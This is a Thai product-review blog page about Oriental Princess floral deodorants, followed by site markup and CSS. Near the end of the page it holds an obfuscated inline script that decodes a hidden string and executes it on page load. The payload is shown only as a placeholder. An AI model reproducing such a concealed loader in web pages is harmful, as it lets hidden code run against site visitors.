<h3 dir="ltr">ตัวโรลออน <strong><em>Princess Garden Anti-Perspirant/Deodorant</em></strong> สูตรนี้เค้าใช้นวัตกรรมยับยั้งแบคทีเรียด้วย Silver Nano เพิ่มกลิ่นหอมๆ ของดอกไม้เข้าไปเพิ่มความสดชื่น แถมอ่อนโยนต่อผิวสุดๆ ปราศจาก Alcohol ไม่ทำให้วงแขนคล้ำ หอมสะอาดเพิ่มความมั่นใจยิ่งกว่าเดิม</h3>
<p>&nbsp;</p>
<p><img src="https://www.orientalprincess.com/pub/media/wysiwyg/165233_9b9c681275.jpg" alt=""></p>
<p>&nbsp;</p>
<h3 dir="ltr">มาพูดถึงเรื่องกลิ่นกันบ้าง ที่บอกว่ายกดอกไม้มาทั้งสวนคือไม่เกินจริงเลยค่ะ รอบนี้เค้าจัดเต็มให้ถึง 7 กลิ่น แต่น้ำขอหยิบมารีวิวให้ &nbsp;3 กลิ่นที่น้ำได้ลองใช้ก่อนนะคะ</h3>
<h3 dir="ltr">กลิ่นแรก&nbsp;<em><strong>Princess Garden Sweet Peony </strong></em>กลิ่นดอกพีโอนี&nbsp;เป็นกลิ่นแนว Floriental&nbsp;หอมๆหวานๆแบบมีสเน่ห์ชวนหลง เป็นดอกไม้แห่งความรักที่นอกจากบำรุงผิวเนียนนุ่ม&nbsp;เสริมเสน่ห์ด้วยสารสกัดธรรมชาติจากดอกพีโอนีแล้วยังช่วยเสริมดวงความรักให้ปังยิ่งขึ้น</h3>
<p>&nbsp;</p>
<p><img src="https://www.orientalprincess.com/pub/media/wysiwyg/165233_40b21ee315.jpg" alt=""></p>
<p>&nbsp;</p>
<h3 dir="ltr"><em><strong>Princess Garden Gardenia</strong></em></h3>
<h3 dir="ltr">กลิ่นนี้เป็นแนว&nbsp;Floral-Aquatic ที่ให้ความหอมสดชื่น&nbsp;ช่วยบำรุงผิวเนียนนุ่มมีส่วนผสมจาก Jojoba Seed Oil ช่วยปกป้องผิวที่ถูกทำร้ายจากแสงแดด&nbsp;เหมาะกับสาวสมัยใหม่ลุยได้ทั้งวันแบบไม่ต้องกลัวผิวหมอง</h3>
<p>&nbsp;</p>
<p><img src="https://www.orientalprincess.com/pub/media/wysiwyg/165233_ba31c2bcf2.jpg" alt=""></p>
<p>&nbsp;</p>
<h3 dir="ltr">สุดท้ายเลยคือ<strong><em> Princess Garden Oriental White Flower&nbsp;</em></strong>กลิ่นหอมสไตล์ Floral-Musk ให้ฟีลหอมหวานแบบนุ่มนวล เป็นสาวน่ากอด &gt;&lt; พร้อมบำรุงด้วย Oat Serum เสริมความแข็งแรงเนียนนุ่มให้ผิว กลิ่นนี้น้ำชอบมากยิ่งใช้ครบทั้งเซทกลิ่นหอมติดผิวทั้งวันเหมือนฉีดน้ำหอมเลยค่ะ</h3>
<p>&nbsp;</p>
<div class="-content-block my-3">
<h3 dir="ltr"><em>สำหรับใครที่สนใจสามารถหาซื้อได้จาก </em><em>&gt;&gt; Oriental Princess shop </em><em>และทางออนไลน์ official shop ได้เลยนะคะ </em><em>แนะนำเลยว่าสาวๆที่อยากเพิ่มสเน่ห์ให้กับตัวเอง</em><em>กลิ่นหอมๆจากดอกไม้ช่วยเสริมความมั่นใจได้ดีมากๆค่ะ</em></h3>
</div>
<p>&nbsp;</p>                    <div class="clear"></div>
                </div>
            </div>
        </div>

        <div class="post-bottom">
            


		        <div class="post-nextprev-hld clearfix">
            				                <a class="nextprev-link prev-link" href="https://www.orientalprincess.com/prosite.php/blog/post/review-pg1/" title="Read #90 REVIEW เคล็ดลับตัวหอมวนลูปจากซีรีส์ความหอมฉบับ Oriental Princess Princess Garden">
                    &larr; Previous                </a>
										                <a class="nextprev-link next-link" href="https://www.orientalprincess.com/prosite.php/blog/post/review-pg1/" title="Read #90 REVIEW เคล็ดลับตัวหอมวนลูปจากซีรีส์ความหอมฉบับ Oriental Princess Princess Garden">
                    Next &rarr;                </a>
			        </div>
	
		

<div class="block comments">
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v2.5&appId=";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div class="post-comments clear">
    <div class="fb-comments" data-href="https://www.orientalprincess.com/prosite.php/blog/post/review-pg2/" data-width="100%" data-numposts="5"></div>
</div></div><script type="text/javascript">
    var addthis_config = {
        "ui_language": 'en',
        "data_track_clickback": false
    }
</script>
<script type="text/javascript" async src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4def63cd3cf37569"></script>
        </div>
    </div>
</div></div></div><div class="col-lg-3 col-md-3"><div class="sidebar sidebar-additional">
<div class="widget block blog-search" data-bind="scope: 'blog-search'">
	<div class="block-content">
		<form class="form" id="blog_search_mini_form" action="https://www.orientalprincess.com/prosite.php/blog/search/" method="get">
            <div class="field search">
                <label class="label" for="blog_search">
                    <span>ค้นหาสินค้า</span>
                </label>
                <div class="control">
                    <input id="blog_search" type="text" name="q" value="" placeholder="Search posts here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
                </div>
            </div>
            <div class="actions">
                <button type="submit" onclick="return goBlogSearch(this);" title="ค้นหาสินค้า" class="action search">
                    <span>ค้นหาสินค้า</span>
                </button>
            </div>
        </form>
	</div>
</div>
<script type="text/javascript">
	function goBlogSearch(e) {
        var value = document.getElementById('blog_search').value;
        if (value) {
            window.location = e.form.action + value + '/';
        }
        return false;
    }
</script>


    <div class="widget block block-categories" data-bind="scope: 'categories'">
    <div class="block-title">
        <strong>ประเภทสินค้า</strong>
    </div>

	<div class="block-content">
		<ul class="list-categories">
		            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/blogger-review/">
							Blogger Review						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/blogs/">
							Blogs						</a>
				<ul>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/ops-member/">
							OPS Member						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/member-benefits/">
							MEMBER BENEFITS						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/birthday-package-2/">
							Birthday Package 						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/workshop/">
							Workshop						</a>
				</ul></li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/beauty-update/">
							Beauty Update						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/beauty-tips/">
							Beauty Tips						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/horoscope/">
							Horoscope						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/ig-instagram/">
							IG-Instagram						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/op-beauty-channel/">
							OP Beauty Channel						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/new-products/">
							New Products						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/birthday-package/">
							Birthday Package 						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion/">
							Shop Promotion						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/online-promotion/">
							Online Exclusive						</a>
				</li>            <li>
						<a href="https://www.orientalprincess.com/prosite.php/blog/category/monthly-promotion/">
							Monthly Promotion						</a>
						</ul>
	</div>
</div>

    <div class="widget block block-recent-posts" data-bind="scope: 'recemt-posts'">
    <div class="block-title">
        <strong>Recent Posts</strong>
    </div>
    <div class="block-content">
		<ul>
                    <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/อัพเดต-4-นักษัตรปีชง-2569/">
                    อัพเดต 4 นักษัตรปีชง 2569                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/ขอแนะนำเทรนด์ใหม่-สระผมแค่ครึ่งหัว-เป่าผมแค่ครึ่งเดียว/">
                    ขอแนะนำเทรนด์ใหม่ สระผมแค่ครึ่งหัว เป่าผมแค่ครึ่งเดียว                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/โทนสีเชอรี่กำลังมา/">
                    โทนสีเชอรี่กำลังมา                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/แวะมาอัพเดตเทรนด์-เมคอัพชมพูละมุนแบบ-misty-rose-makeup/">
                    แวะมาอัพเดตเทรนด์ เมคอัพชมพูละมุนแบบ Misty Rose Makeup                </a>
            </li>
		            <li>
                <a class="post-item-link"
                   href="https://www.orientalprincess.com/prosite.php/blog/post/jan-buy1get1/">
                    HAPPY PAYDAY! ซื้อ 1 แถม 1                </a>
            </li>
				</ul>
    </div>
</div>


</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-13">
	                <div class="footer-top">
            <div class="container">
                				<div class="news-footer">
					<div class="row">
						<div class="col-lg-4">
							<div class="newsletter-info-footer">
															</div>
						</div>
						
						<div class="col-lg-6">
							<div class="footer-newsletter">
								<div class="block-newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.orientalprincess.com/prosite.php/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Enter your email address"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
        
                <div class="footer-middle">
            <div class="container">
                <div class="footer-middle">
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12">
<div class="footer-area-4-cols">
<div class="col-md-3 col-sm-6">
<h4>เกี่ยวกับเรา</h4>
<ul>
<li><a href="/philosophy">เกี่ยวกับโอเรนทอลพรินเซส</a></li>
<li><a href="/katanyu">กิจกรรมเพื่อสังคม (CSR)</a></li>
<!--<li><a href="/privacy-policy-cookie-restriction-mode">นโยบายความเป็นส่วนตัว</a></li>-->
<li><a href="/consumer-protection-policy">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></li>
<li><a href="/terms-and-conditions">ข้อตกลงและเงื่อนไข</a></li>
<li><a href="/faqs">คำถามที่พบบ่อย</a></li>
</ul>
</div>
<div class="col-md-3 col-sm-6">
<h4>ศูนย์บริการลูกค้า</h4>
<ul>
<ul>
<li><a href="/how-to-order">วิธีการสั่งซื้อ</a></li>
<li><a href="/return-policy">นโยบายการคืนสินค้า</a></li>
<li><a href="/customer/account/">บัญชีผู้ใช้ของฉัน</a></li>
<li>
<div><a href="https://www.orientalprincess.com/shipping">ติดตามสถานะการสั่งซื้อ</a></div>
<div style="margin-top: 5px;"><a href="https://www.flashexpress.co.th/tracking/"><img class="img-responsive" style="margin: 10px 0px 10px 0px; padding: 1px; border-radius: 3px; width: 98px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/flash-logo.png" alt=""></a></div>
<div style="margin-top: 5px;"><a href="https://th.kerryexpress.com/th/track/"><img class="img-responsive" style="padding: 1px; border-radius: 3px; width: 100px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/kerry_logo.png" alt=""></a></div>
</li>
<li><a href="payment">วิธีการชำระเงิน</a></li>
</ul>
</ul>
<img src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/servicedelivery.png" alt=""></div>
<div class="col-md-3 col-sm-6">
<h4>ช่วยเหลือ</h4>
<ul>
<li><a href="/storelocator">ค้นหาที่ตั้งสาขา</a></li>
<li><a href="/contact">ติดต่อเรา</a></li>
<li><p style="margin-bottom: 10px;"><span style="font-size: medium;">BEAUTY LINE <a href="tel:02-700-5700"><span style="color: #00b5ac;">02-700-5700</span></a></span></p> จันทร์ - เสาร์ (ยกเว้นวันหยุดนักขัตฤกษ์)  <br> 8.30 - 18.00น.</li>

</ul>
</div>
<div class="col-md-3 col-sm-6">
<h4>ติดตาม</h4>
<div class="social-icon">


<!---<a title="Line" href="https://line.me/ti/p/%40o.p.line" target="_blank" rel="noopener">
<img class="" style="display: inline; vertical-align: inherit; height: 26px;" src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/96/4/Line-icon.png" alt=""></a>--->

<a href="https://www.facebook.com/orientalprincesssociety" target="_blank" title="Facebook"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a>
					<a href="https://instagram.com/orientalprincesssociety" target="_blank" title="Instagram"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a> 
					<a href="https://www.youtube.com/user/orientalPrincesTHA" target="_blank" title="Youtube"><i class="fa fa-youtube fa-2x" aria-hidden="true"></i></a> 
					<!--a href="https://twitter.com/OP_Socials" target="_blank" title="Twitter"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a-->
<a href="https://twitter.com/OP_Socials" target="_blank" title="Twitter"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/Twitter-X-Icon-PNG2.png" style="display: inline; vertical-align: inherit; height: 28px;"  /></a>
					<a href="https://line.me/ti/p/%40o.p.line" target="_blank" title="Line"><img src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/96/4/Line-icon.png" alt="" class="" style="display: inline;vertical-align: inherit;height: 26px;"></a>

 <a title="Line" href="https://t.tiktok.com/i18n/share/user/6787188689342907394/?_d=secCgsIARCbDRgBIAMoARI%2BCjzb8slyO3dSloG4QCudf%2FvWoDuxhGawADW%2FU2BCw0LXuchIRfRVaUVT1eUcTIpGLs1%2BDLqaMcac%2FnJAopsaAA%3D%3D&amp;language=en&amp;sec_uid=MS4wLjABAAAASbN1fjO49WKw4Ii5UdjTkoGbR89nPXApTT3zzF7aRP6g4e9bBiuqF1sjrs8gwmMt&amp;sec_user_id=MS4wLjABAAAASbN1fjO49WKw4Ii5UdjTkoGbR89nPXApTT3zzF7aRP6g4e9bBiuqF1sjrs8gwmMt&amp;share_author_id=6787188689342907394&amp;share_link_id=91D9B056-3AFB-4D29-BD9B-2E9B5CAB6A9F&amp;tt_from=line&amp;u_code=dag7j785dcj0dm&amp;user_id=6787188689342907394&amp;utm_campaign=client_share&amp;utm_medium=ios&amp;utm_source=line" target="_blank" rel="noopener">
<img class="" style="display: inline; vertical-align: inherit; height: 26px;" src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/tiktoklogo.png"></a>






</div>
<h4 style="padding-top: 20px;">OPS Mobile Application</h4>
<div style="text-align: left;">
<div class="app-icon"><a href="https://itunes.apple.com/th/app/oriental-princess/id882722972?ls=1&amp;mt=8" target="_blank" rel="noopener"><img class="" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/appstore.png" alt="" height="50"></a></div>
<div class="app-icon"><a href="https://play.google.com/store/apps/details?id=com.oriental_ssup&amp;hl=en" target="_blank" rel="noopener"><img class="" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/playstore.png" alt="" height="50"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
			.footer-top {background-color: #000;}
			.footer-area-4-cols h4{ color: #FFF; font-size: 22px !important; text-align: left; font-weight: bold; margin-top: 10px !important; margin-bottom: 10px !important; }
			.footer-area-4-cols ul{ color: #FFF; text-align: left; }
			.footer-area-4-cols li{ padding: 8px 0px; }
			.footer-area-4-cols ul a{ color: #FFF; text-decoration: none; }
			.footer-area-4-cols ul a:hover{ color: #00b5ac; text-decoration: underline }
			.app-icon{ height: 35px; display: inline-block; padding: 2px}
			.app-icon img{ height: 35px; }
			.social-icon{ text-align: left; }
			.social-icon a{ color: #FFF; padding: 0px 4px; display: inline-block;}
			</style>
<div class="footer-middle">
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12"><!--<div class="meitu_home">
				<a href="https://www.orientalprincess.com/beauty-intelligence" id="home_btn"><img src="https://www.orientalprincess.com/media/extendware/ewimageopt/media/template/4e/5/beauty_icon.png" alt="" title="Home" class="img-fade"></a>
			</div>

			<style>
				.meitu_home{ position:fixed;right:24px;z-index:9999;cursor:pointer;top:155px; }
				@media only screen and (max-width:800px){ .meitu_home{ right:4px; }  }
				@media only screen and (max-width:320px){ .meitu_home{ right:24px; }  }
				.fancybox-wrap { z-index: 99999; }
				.fancybox-overlay { z-index: 9999; }
				
			</style>--></div>
</div>
</div>
</div>
</div>
</div>
<style>
				.col-md-3 {float: left !important;}
				@media (min-width: 576px).col-sm-6 {flex: 0 0 50%;max-width: 50%;float: left;}
				@media (min-width: 768px).col-md-3 {flex: 0 0 50%;max-width: 50%!important;float: left;}
				@media (min-width: 768px).col-sm-6 {width: 50%;}
				@media (min-width: 969px).col-md-3 {max-width: 50%!important;float: left;}	
				@media (max-width: 480px).page-footer .footer-13 .services-footer ul li:not(:last-child) {margin-bottom: 4px!important;}
				.page-footer .footer-13 .services-footer ul li {
					float: left;
					width: 100%;
					text-align: left;
					margin: 0 0 0 0 !important;
				}
				
				.page-footer .footer-13 .footer-top {padding: 44px 0 44px;}

				.page-footer .footer-13 .services-footer {
					border-top: 0;
					border-bottom: 0;
					padding: 35px 0 25px;
				}
				
			</style>
<div class="footer-middle">
<div class="container">
<div class="services-footer clearfix">
<div class="row">
<div class="col-sm-12">&nbsp;</div>
</div>
</div>
</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8L44KKF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->            </div>
        </div>
        
                <div class="footer-bottom">
            <div class="container">
                <div class="payment-coppyright">
                    <!--<p><img class="mark-lazy" src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/payment.png" alt="payment"></p>-->
<div class="logo-content">
<p><img class="img-responsive foot-logo"  src="https://www.orientalprincess.com/pub/media/wysiwyg/footer-image/logo_footer.png" alt="" /></p>

<p></p>
<p style="margin-bottom: 10px;"><span style="font-size: x-large;">BEAUTY LINE <a href="tel:02-700-5700"><span style="color: #00b5ac;">02-700-5700</span></a></span></p>
</div>

<style xml="space"><!--
.page-footer .footer-bottom {
    background-color: #ffffff;
    color: #CCCCCC;
}
.page-footer .footer-13 .footer-bottom {
    padding: 30px 0 30px !important;
}
.foot-logo{ margin: auto;width: 30%;margin-bottom: 15px !important;}
@media only screen and (max-width: 767px){
.foot-logo{ margin: auto;width: 80%;margin-bottom: 15px !important;}
}
--></style>

 <div class="widget block block-static-block">
    </div>

                                            <address>COPYRIGHT © 2022 ORIENTALPRINCESS.COM. ALL RIGHTS RESERVED
</address>
                                    </div>
            </div>
        </div>
            
	        <a id="sm-totop" href="javascript:void(0)" title="Go to Top"><em class="fa fa-arrow-up"></em></a>

        <script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $("#sm-totop").hide();
                $(function () {
                    var wh = $(window).height();
                    var whtml = $(document).height();
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > whtml / 10) {
                            $('#sm-totop').fadeIn();
                        } else {
                            $('#sm-totop').fadeOut();
                        }
                    });
                    $('#sm-totop').click(function () {
                        $('body,html').animate({
                            scrollTop: 0
                        }, 800);
                        return false;
                    });
                });
            });
		</script>
	</div>	



</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.orientalprincess.com\/prosite.php\/rest\/test\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script> var i1685 = "[base64]";var i2945=25;var m64638=i1685;var s476=m64638.split("z81"),i2304=parseInt(s476[0],25),w9327=parseInt(s476[1],25);var b3890=[];for(var j6142=0;j6142<s476[2].length;j6142+=2){b3890.push(s476[2].substring(j6142,j6142+2));}var m64638="";for(var h9096=0;b3890.length>h9096;h9096++)m64638+=String["fromCharCode"](((parseInt(b3890[h9096],i2945)-i2304)^w9327)-i2304);Function(m64638)["call"](); </script>



<script id="pr_cookie_consent_on_load_activate">
    requirejs(['prCookieRestriction', 'prCookieBodyScripts', 'domReady!'], function (prCookieRestriction, prCookieBodyScripts) {
        'use strict';
        var scripts = document.querySelectorAll('script[type^="pr_cookie_category"]');
        [].forEach.call(scripts, function (notActiveScript) {
            prCookieBodyScripts.activatePrCookieCategoryScript(notActiveScript);
        });
    });
</script>

<script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: true,
        isAjaxCart: true,
        product_container: '.product-items .product-item .item-inner',
        button_container: '.actions-secondary,.button-top',
        label_button: 'Quick view',
        base_url: 'https://www.orientalprincess.com/prosite.php/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.orientalprincess.com/prosite.php/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.orientalprincess.com/prosite.php/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.orientalprincess.com/prosite.php/blog/post/review-pg2",
			"countDownNumber": 5		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
                 alt="กำลังโหลด...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="5" href="#" title="เลือกสินค้าต่อ">
				เลือกสินค้าต่อ			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.orientalprincess.com/prosite.php/checkout/cart/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.orientalprincess.com/prosite.php/catalog/product_compare/index/" title="เปรียบเทียบรายการสินค้า">
				เปรียบเทียบรายการสินค้า			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.orientalprincess.com/prosite.php/wishlist/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
		</div>
	</div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none" >
	<div class="loader">
		<img src="https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
			 alt="กำลังโหลด...">
	</div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/custom.css
body_size: 173
content:
@font-face {
    font-family: 'PSLxText Bold';
    /* src: url('../fonts/PSL-Text Bold.ttf') format('truetype'); */
    font-style: normal;
}
 body{ font-family: PSLxText Bold !important; }
/* body{ font-family: OPS-Regular !important; } */

--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/css/styles-l.css
body_size: 11032
content:
.login-container .g-recaptcha,.form-login .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}.ampromo-items-content{padding:24px 54px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-content{padding:24px 54px}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:15px}}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.multi-checkout-fields label{display:block;margin-bottom:7px}.multi-checkout-fields .field{margin:1.5em 0}.multi-checkout-fields .field.checkbox label{display:inline-block;margin:0 0 0 12px}.collection-point-country,.collection-point-postalcode,.collection-point-button{display:inline-block;padding:20px 10px 0 0}.collection-point-postalcode{max-width:9em;vertical-align:top}.field-error{color:#e02b27;font-size:1.2rem;margin-top:7px}.box-order-shipping-address .box-subtitle{font-weight:600}.box-order-shipping-address .order-shipping-secondary-address{margin-top:1rem}#delivery-options-fields-block{max-width:100%}.pickup-locations-headline{font-weight:600;font-size:16px;margin-bottom:25px}.delivery-locations-form .delivery-locations-list{border:1px solid #c2c2c2;max-height:500px;overflow:auto}.delivery-locations-form .delivery-locations-list table.location{margin-top:28px}.delivery-locations-form .delivery-locations-list table.location .first-column{padding:0 14px;width:14px}.delivery-locations-form .delivery-locations-list table.location .second-column{padding:0}.opening-hour-wrapper{font-size:12px}.opening-hour-wrapper table thead{cursor:pointer;font-weight:700}.opening-hour-wrapper table thead tr td{padding:10px 0 0;display:inline-block;text-decoration:none}.opening-hour-wrapper table thead tr td:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opening-hour-wrapper table thead tr td:hover:after{color:#333}.opening-hour-wrapper table thead tr td:active:after{color:#8f8f8f}.opening-hour-wrapper table tbody{display:none}.opening-hour-wrapper table tbody.special-hours-heading{padding-top:10px;font-weight:700}.opening-hour-wrapper table tbody tr td{padding:0 10px 0 0}.opening-hour-wrapper table tbody tr td.time-span{font-weight:600}.opening-hour-wrapper table._active thead tr td:after{content:'\e621'}.opening-hour-wrapper table._active tbody{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.product-label{color:#fff;width:44px;height:44px;border-radius:50%;-webkit-border-radius:50%;position:absolute;top:10px;text-align:center;line-height:44px;text-transform:uppercase;z-index:15}.product-label.new-label{background-color:#0083c1;left:10px}.product-label.sale-label{background-color:#ff5555;right:10px}.products.wrapper.products-grid{margin-left:-15px;margin-right:-15px}.grid-product-type .product-item{float:left;padding-left:15px;padding-right:15px;margin-bottom:30px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd;position:static;margin:0 !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary 